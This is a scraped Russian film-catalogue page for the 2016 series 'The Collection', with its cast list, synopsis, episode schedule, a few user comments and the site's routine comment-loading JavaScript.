itemprop="actor" >Джорджи Глен</a>, <a href="/video/actor/tom-kenton/" itemprop="actor" >Том Кэнтон</a>, <a href="/video/actor/holli-ueston/" itemprop="actor" >Холли Уэстон</a>, <a href="/video/actor/melani-uolters/" itemprop="actor" >Мелани Уолтерс</a>, <a href="/video/actor/emili-bruni/" itemprop="actor" >Эмили Бруни</a>, <a href="/video/actor/dzhemi-trevill/" itemprop="actor" >Джэми Тревилл</a>, <a href="/video/actor/sofi-harkness/" itemprop="actor" >Софи Харкнесс</a>, <a href="/video/actor/fiona-hempton/" itemprop="actor" >Фиона Хэмптон</a>, <a href="/video/actor/flip-uebster/" itemprop="actor" >Флип Уэбстер</a>, <a href="/video/actor/dzhejms-kosmo/" itemprop="actor" >Джеймс Космо</a>, <a href="/video/actor/klotilda-kuro/" itemprop="actor" >Клотильда Куро</a>, <a href="/video/actor/allan-korduner/" itemprop="actor" >Аллан Кордунер</a>, <a href="/video/actor/stenli-taunsend/" itemprop="actor" >Стэнли Таунсенд</a>, <a href="/video/actor/majkl-kichen/" itemprop="actor" >Майкл Кичен</a>, <a href="/video/actor/sara-perish/" itemprop="actor" >Сара Пэриш</a>, <a href="/video/actor/patrik-kennedi/" itemprop="actor" >Патрик Кеннеди</a>, <a href="/video/actor/mark-stenli/" itemprop="actor" >Марк Стэнли</a>, <a href="/video/actor/dermot-krauli/" itemprop="actor" >Дермот Краули</a>, <a href="/video/actor/mishel-gomes/" itemprop="actor" >Мишель Гомес</a>, <a href="/video/actor/dzhozef-long/" itemprop="actor" >Джозеф Лонг</a></p><p align="left" ><strong>Продюсеры</strong>: <a href="/video/actor/ketrin-lyuis-defi/" itemprop="actor" >Кэтрин Льюис Дефи</a>, <a href="/video/actor/oliver-goldstik/" itemprop="actor" >Оливер Голдстик</a>, <a href="/video/actor/selvin-roberts/" itemprop="actor" >Селвин Робертс</a></p><p align="left" ><strong>Исполнительный продюсер</strong>: <a href="/video/actor/oliver-goldstik/" itemprop="actor" >Оливер Голдстик</a></p><p align="left" ><strong>Сценарий</strong>: <a href="/video/actor/oliver-goldstik/" itemprop="actor" >Оливер Голдстик</a></p><p align="left" ><strong>Операторы</strong>: <a href="/video/actor/dzhejms-uellend/" itemprop="actor" >Джеймс Уэлленд</a>, <a href="/video/actor/martin-fyurer/" itemprop="actor" >Мартин Фюрер</a></p><p align="left" ><strong>Композитор</strong>: <a href="/video/actor/dominik-sherrer/" itemprop="actor" >Доминик Шеррер</a></p><p align="left" ><strong>Художники</strong>: <a href="/video/actor/elison-dominitts/" itemprop="actor" >Элисон Доминитц</a>, <a href="/video/actor/derin-maklaflen/" itemprop="actor" >Дэрин МакЛафлен</a></p><p itemprop="description" class='justify'>Отправляемся в конец первой половины двадцатого века. Война завершилась два года назад. В центре внимания оказывается парижский дом мод, который пытается восстановиться после унизительной фашистской оккупации. Теперь Франция решила тоже завоевать мир, но не насильственным способом, а путем красоты и обаяния. Мало кто может думать в такие годы о дизайне и моде, однако французские модельеры и красивые девушки готовы показать всему миру, что, несмотря на все беды и страдания, в мире все еще есть место для настоящей природной красоты, которую никакая война не сможет нарушить и уничтожить.</p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/kollektsiya-1/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="50946" obj_name="Коллекция / The Collection (2016)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/50946/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="Класс сериалы класс :: Автор: Soverato<br>  87 фильмов"><a href='/favorite/public/744585/9857/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/rl/sb/photo.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Смотрю :: Автор: Rina_M<br>  849 фильмов"><a href='/favorite/public/658444/1366/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/mq/dq/00000000000000000jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ЛУЧШИЕ КОСТЮМЫ :: Автор: АНГЕЛ <br>  63 фильма"><a href='/favorite/public/13063/9197/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/mg/zj/kinopoiskru-marie-antoinette-2.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Serials :: Автор: Marsella Igorevna<br>  14 фильмов"><a href='/favorite/public/1026458/24501/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="kollektsiya-2" type="all"	t1='2' t2='0' t3='0' t4='None'>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' >
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/50946/'>Добавить свой трейлер</a></div><div id='trailer_opened'><div id="trailer-50370" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s4/pi/nm/trailer-50370.jpg" ><div class="trailer-info">
		Трейлер (Сезон 1)
	</div><div class="trailer-nav"><a href="/trailer/50370">Подробнее</a><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/50370/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/50370/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		04 Сен. 2016 08:46 
		</p><div class="render_youtube" obj_id="hsmJ5-LgiZ0" id="trailer-50370" style="background-image:url(http://media5.cdnbase.com/media/files/s4/pi/nm/trailer-50370.jpg);"><em></em></div></div></div></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/uo/sr/kollektsiya-1-scene-1.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/uo/sr/cache/kollektsiya-1-scene-1_scene_list.jpg" title='Сцена из фильма Коллекция / The Collection (2016) Коллекция сцена 1' alt='Сцена из фильма Коллекция / The Collection (2016) Коллекция сцена 1'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/if/mv/kollektsiya-1-scene-2.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/if/mv/cache/kollektsiya-1-scene-2_scene_list.jpg" title='Сцена из фильма Коллекция / The Collection (2016) Коллекция сцена 2' alt='Сцена из фильма Коллекция / The Collection (2016) Коллекция сцена 2'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/kl/ky/kollektsiya-1-scene-3.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/kl/ky/cache/kollektsiya-1-scene-3_scene_list.jpg" title='Сцена из фильма Коллекция / The Collection (2016) Коллекция сцена 3' alt='Сцена из фильма Коллекция / The Collection (2016) Коллекция сцена 3'/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/50946/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/kollektsiya-1/'>Фильмы похожие на Коллекция</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>





<!-- start блок расписание серриала - не кешируем -->
	<!-- start расписание сериала -->
<div class='margin_b'><center class="margin"><b style="color: rgb(255, 0, 0); font-size: 20px; text-decoration:none!important;">Расписание сериала</b></center><div id="season_accordion"><h3 title="Коллекция сезон 1"><a name="s1"></a><strong>Сезон 1</strong><i></i><div class="float_right"><small>
								Эпизодов: <strong title="Количество эпизодов в сезоне"> 8</strong></small>
							( 2016 - 2016 )
						</div></h3><div itemscope="" itemtype="https://schema.org/TVSeason" class="season_wrap"><meta itemprop="name" content="Сезон 1"><meta itemprop="alternateName" content=""><meta itemprop="seasonNumber" content="1"><meta itemprop="numberOfEpisodes" content="8"><meta itemprop="endDate" datetime="2016-10-21"><meta itemprop="startDate" datetime="2016-09-02"><div itemprop="about"><p></p></div><table><tr obj_id="01x"><td colspan="2">Сезон 1</td><td class="hi_light" title="Выделить торренты с этим сезоном.">Показать сезон!</td><td class="episode_control is_season"></td><td></td></tr><tr obj_id="01x08"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 08">1 x <span>08</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 8</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-10-21" itemprop="datePublished">21 Окт. 2016</time></td></tr><tr obj_id="01x07"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 07">1 x <span>07</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 7</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-10-14" itemprop="datePublished">14 Окт. 2016</time></td></tr><tr obj_id="01x06"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 06">1 x <span>06</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 6</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-10-07" itemprop="datePublished">07 Окт. 2016</time></td></tr><tr obj_id="01x05"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 05">1 x <span>05</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 5</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-09-30" itemprop="datePublished">30 Сен. 2016</time></td></tr><tr obj_id="01x04"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 04">1 x <span>04</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 4</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-09-23" itemprop="datePublished">23 Сен. 2016</time></td></tr><tr obj_id="01x03"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 03">1 x <span>03</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 3</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-09-16" itemprop="datePublished">16 Сен. 2016</time></td></tr><tr obj_id="01x02"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 02">1 x <span>02</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 2</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-09-09" itemprop="datePublished">09 Сен. 2016</time></td></tr><tr obj_id="01x01"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Коллекция сезон 1 эпизод 01">1 x <span>01</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 1</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2016-09-02" itemprop="datePublished">02 Сен. 2016</time></td></tr></table></div></div></div>
<!-- end расписание сериала -->
<!-- end блок расписание серриала  - не кешируем -->





<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_50946_1708583108 ( сгенерирован 2026/01/23 15:03:36 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  выходе новой серии или появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s2/uo/zo/kollektsiya-1.jpg" data-title="Коллекция (2016) (The Collection)" data-description="Отправляемся в конец первой половины двадцатого века. Война завершилась два года назад. В центре внимания оказывается парижский дом мод, который пытается восстановиться после унизительной фашистской оккупации. Теперь Франция решила тоже …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 50946-01/06/2019 07:30:53 ( сгенерирован 2026/01/23 15:03:36 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 5</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 100870-post-wrap pt_54054 s_not_allowed" id="po_2794576"><div class='post-profile'><noindex><a href='/user/profile/view/100870/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ysyelectro</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/mo/qc/ysyelectro.jpg' alt='' border=0><div class='user_karma' obj_id='100870'><div class='good' title='Улучшить карму'>+55</div><div class='bad' title='Ухудшить карму'>-127</div></div><div class='signature'>I'll be back!!!</div></noindex><center class='user_controll' obj_id='100870' cn=''></center></div><div class='post-info'><a name='2794576'></a><b class='post_date' post_date='01/06/2019 07:30:53 GMT+0200'>06 Янв. 2019 07:30</b><div class='post-nav post_controll' obj_id='2794576'><noindex><div class="comment_karma" obj_id="2794576"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Спасибо.</blockquote></blockquote></blockquote></div></div><div class="post-wrap 93157-post-wrap pt_54054 s_not_allowed" id="po_2784882"><div class='post-profile'><noindex><a href='/user/profile/view/93157/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Агх</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/qe/dn/nocturnal.jpg' alt='' border=0><div class='user_karma' obj_id='93157'><div class='good' title='Улучшить карму'>+1357</div><div class='bad' title='Ухудшить карму'>-665</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='93157' cn=''><a href='/user/profile/view/93157/' target="_blank" title='посмотреть рекомендации пользователя Агх' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2784882'></a><b class='post_date' post_date='11/08/2018 09:22:39 GMT+0200'>08 Ноя. 2018 09:22</b><a href='/film/kollektsiya-1.html' title="показать цитируемое сообщение"  obj_id='2784871' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2784882'><noindex><div class="comment_karma" obj_id="2784882"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> ysyelectro </b> пишет: </em></div><blockquote> есть инфа?? </blockquote><br />нет</blockquote></blockquote></blockquote></div></div><div class="post-wrap 100870-post-wrap pt_54054 s_not_allowed" id="po_2784871"><div class='post-profile'><noindex><a href='/user/profile/view/100870/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ysyelectro</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/mo/qc/ysyelectro.jpg' alt='' border=0><div class='user_karma' obj_id='100870'><div class='good' title='Улучшить карму'>+55</div><div class='bad' title='Ухудшить карму'>-127</div></div><div class='signature'>I'll be back!!!</div></noindex><center class='user_controll' obj_id='100870' cn=''></center></div><div class='post-info'><a name='2784871'></a><b class='post_date' post_date='11/08/2018 08:16:19 GMT+0200'>08 Ноя. 2018 08:16</b><div class='post-nav post_controll' obj_id='2784871'><noindex><div class="comment_karma" obj_id="2784871"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Да, второй сезон будет???<br />Эй, модератор, есть инфа??? </blockquote></blockquote></blockquote></div></div><div class="post-wrap 784411-post-wrap pt_54054 s_not_allowed" id="po_2597538"><div class='post-profile'><noindex><a href='/user/profile/view/784411/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>moryachokDV</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/qa/xz/boris-kononenko.jpg' alt='' border=0><div class='user_karma' obj_id='784411'><div class='good' title='Улучшить карму'>+3</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='784411' cn=''></center></div><div class='post-info'><a name='2597538'></a><b class='post_date' post_date='09/28/2016 03:32:54 GMT+0200'>28 Сен. 2016 03:32</b><div class='post-nav post_controll' obj_id='2597538'><noindex><div class="comment_karma" obj_id="2597538"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Посмотрел трейлер этого и хватило. Не стоит тратить время. </blockquote></blockquote></blockquote></div></div><div class="post-wrap 708113-post-wrap pt_54054 s_not_allowed" id="po_2594649"><div class='post-profile'><noindex><a href='/user/profile/view/708113/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>t_reks</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ih/tg/treks.jpg' alt='' border=0><div class='user_karma' obj_id='708113'><div class='good' title='Улучшить карму'>+11</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='708113' cn=''><a href='/user/profile/view/708113/' target="_blank" title='посмотреть рекомендации пользователя t_reks' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2594649'></a><b class='post_date' post_date='09/18/2016 02:44:50 GMT+0200'>18 Сен. 2016 02:44</b><div class='post-nav post_controll' obj_id='2594649'><noindex><div class="comment_karma" obj_id="2594649"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Не однозначное впечатление осталось от знакомства с первой серией. Увидеть что-то новое не получилось. Интриги, как таковой, нет. Ярких образов, которые сразили бы харизматичностью, увы, в первой серии не обнаружилось. Слизанный сюжет гомосексуальной подопеки известного модельера Ив Сен-Лорана и одноименного фильма выглядит как очередная попытка пересказа одной известной истории, облизанной до дыр.<br />Возможно, сериал наберет своих оборотов, но на данный момент это то, что можно смотреть когда действительно более нечего. Увы.</blockquote></blockquote></blockquote></div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 5
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/54054/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  54054;
topic_url = '/topic/1/54054/';
initial_json = {'topic_id':topic_id,'count':5, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"kollektsiya-1"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"kollektsiya-1"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
